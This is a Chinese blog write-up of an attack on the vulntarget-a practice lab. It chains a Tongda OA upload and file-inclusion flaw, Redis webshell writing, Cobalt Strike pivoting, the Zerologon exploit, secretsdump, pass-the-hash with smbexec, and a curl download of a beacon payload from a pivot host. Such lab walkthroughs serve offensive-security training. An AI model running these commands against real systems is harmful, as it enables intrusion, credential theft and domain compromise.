

vulntarget-a 2023远古打打靶记录

东西是以前写的了。

vulntarget-a 打靶记录

环境详情:

| 系统 | Parrot(攻击者) | Win7 | Win2019 | Win2016 |

|---|---|---|---|---|

| 内网IP | 无 | 10.0.20.98 | 10.0.10.110 | 10.0.20.99 10.0.10.111 |

| 外网IP | 192.168.0.128 | 192.168.0.129 | 无 | 无 |

机子十分恶臭,会自动休眠

渗透过程:

首先我们部署好环境,给我们的攻击机和Win7单独分一个Nat即可



随后我们部署好msf和cs,按照常理nmap对Win7进行扫描。

图快用的Syn,反正不影响。



80端口为通达OA,目测漏洞利用拿shell,查询知默认空口令,登录成功。

查询漏洞详情知有文件上传以及任意文件包含。



利用点:ispirit/im/upload.php

构造POST包,上传一句话,返回包中@后第一个为文件夹名,后为动态生成的文件名。

随后利用文件包含



不能直接执行很多命令,貌似eval被禁,我们只能先利用文件包含写一个shell。

1 | <?php |



随后写入成功

顶级权限,直接上cs的马子。



配置好listener,我们生成一个马子,蚁剑传到Win7。





嘎嘎上线,开始做横向。





端口扫描安排一下。

粗扫是这些,cs开个socks端口,火狐配置一下。

应该是为了方便我们发现的。没扫到另一台,可能有别的关系?接着往下做吧。

在win7主机上net user等没有发现域相关信息,考虑进一步进攻10.0.20.99。

5985端口开放。



结果卡住了。5985漏洞很少,考虑端口扫描不周全?nmap+proxychains又有点太慢,再用CS内置扫描器扫扫看。

果然扫漏了。

6379是redis。





proxychains连上,然后可以写webshell了。



想到还不知道web目录,dirb+proxychains扫一下80



扫出个phpinfo,暴露路径,redis写shell就好。

1 | config set dir C:/phpStudy/PHPTutorial/WWW |



然后蚁剑走代理连上.





再传马子,连接,发现不能上线,说明网络有阻隔,我们以Win7为跳板,cs开一个listener

生成一个往10.0.20.98的shell即可,此时win2016也是system权限。

在win2016上运行,没反应,关闭WIN7防火墙即可。





上线成功,看一下win2016的ip段





解锁新网段,cs内置扫描器扫一下。

扫出最后的2019在10.0.10.110

走一个pth应该能拿下吧(没拿下来)。



考虑去打域控漏洞了,查了一下可能有Netlogon特权提升漏洞

CVE-2020-1472还有CVE-2021-42287&42278。



我们再在win2016做一个listener,监听10.0.10.111:4444.

代理这块cs直接选择win2016生成一个代理,非常方便。

proxychains配置一下,运行msfconsole

这个方便用这个(乐

1 | set RHOST 10.0.10.110 |



随后

密码置为空,对应的ntlm为31d6cfe0d16ae931b73c59d7e0c089c0



使用parrot自带的secretsdump

1 | proxychains4 impacket-secretsdump vulntarget.com/WIN2019\[email protected] -no-pass |

1 | proxychains4 impacket-smbexec -hashes aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15 [email protected] |

为了cs上线。我在win2016用cs插件快开了一个web服务器,在win2019执行下载运行即可上线。

1 | curl http://10.0.10.111:8082/shared/beacon.exe --location beacon.exe |

漂亮的三连链